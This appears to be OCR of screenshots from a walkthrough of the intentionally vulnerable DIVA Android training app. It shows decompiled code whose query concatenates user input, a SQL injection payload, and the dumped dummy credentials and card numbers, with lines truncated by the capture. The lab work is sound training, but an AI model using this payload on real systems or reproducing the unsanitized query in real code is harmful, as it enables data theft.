 Apps Places
Nov 21 12:11 PM
import android.database.sqlite.SQLiteDatabase;
import android.os.Bundle;
import android.support.v7.app.AppCompatActivity;
import android.util.Log;
import android.view.View;
import android.widget.EditText;
import android.widget.Toast;
/* loaded from: classes.dex */
public class SQLInjectionActivity extends AppCompatActivity {
private SQLiteDatabase mDB;
@Override // android.support.v7.app.AppCompatActivity, android.support.v4.ap
pp.Activity
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
try {
this.mDB = openOrCreateDatabase("sqli", 0, null);
this.mDB.execSQL("DROP TABLE IF EXISTS sqliuser;");
this.mDB.execSQL("CREATE TABLE IF NOT EXISTS sqliuser(user VARCHAR,
this.mDB.execSQL("INSERT INTO sqliuser VALUES ('admin', 'passwd123',
this.mDB.execSQL("INSERT INTO sqliuser VALUES ('diva', 'p@ssword', '
this.mDB.execSQL("INSERT INTO sqliuser VALUES ('john', 'password123'
} catch (Exception e) {
Log.d("Diva-sqli", "Error occurred while creating database for SQLI:
}
setContentView(R.layout.activity_sqlinjection);
}
public void search(View view) {
EditText srchtxt = (EditText) findViewById(R.id.ivi1search);
try {
Cursor cr = this.mDB.rawQuery("SELECT * FROM sqliuser WHERE user = '
StringBuilder strb = new StringBuilder("");
if (cr != null && cr.getCount() > 0) {
cr.moveToFirst();
do {
strb.append("User: (" + cr.getString(0) + ") pass: (" + cr.g
} while (cr.moveToNext());
} else {
strb.append("User: (" + srchtxt.getText().toString() + ") not fo
}
Toast.makeText(this, strb.toString(), 0).show();
} catch (Exception e) {
Log.d("Diva-sqli", "Error occurred while searching in database: " +
}
}
}
(amjad㉿highfly)-[~/…/sources/jakhar/aseem/diva]
$
[amjad@highfly: ~]
[bin]
amjad@h
1:41
LTE
7. Input Validation Issues - Part 1
Objective: Try to access all user data without
knowing any user name. There are three users by
default and your task is to output data of all the three
users with a single malicious search.
Hint: Improper or no input validation issue arise
when the input is not filtered or validated before
using it. When developing components that take
input from outside, always validate it. For ease of
testing there are three users already present in the
database, for example one of them is admin, you can
try searching for admin to test the output.
1'='1'or'1' --
SEARCH
User: (admin) pass: (passwd123) Credit
card: (1234567812345678)
User: (diva) pass: (p@ssword) Credit card:
(1111222233334444)
User: (john) pass: (password123) Credit
card: (5555666677778888)
Free for personal use
ID
GPS
Open
Right C